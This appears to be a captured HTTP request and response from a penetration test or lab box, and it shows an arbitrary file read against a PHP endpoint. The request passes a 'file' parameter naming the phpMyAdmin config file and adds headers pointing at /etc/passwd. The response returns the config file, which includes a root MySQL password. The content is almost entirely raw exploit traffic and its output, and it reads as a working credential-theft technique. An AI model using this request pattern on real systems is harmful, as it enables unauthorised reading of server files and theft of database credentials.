 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
File: /etc/passwd
file: /etc/passwd
'file': /etc/passwd
FILE: /etc/passwd
Host: 192.168.2.55
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=jr99q3jpva7ao4jpu4hoe11593d
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 34
Content-Type: application/x-www-form-urlencoded

file=/var/www/phpmy/config.inc.php
Response
Raw Headers Hex
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="config.inc.php"
Content-Length: 896
Connection: close
Content-Type: application/octet-stream

<?php

/* Servers configuration */
$i = 0;

/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;

/* End of servers configuration */

$cfg['DefaultLang'] = 'en-utf-8';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';

/* rajk - for blobstreaming */
$cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
$cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
$cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
$cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';

?>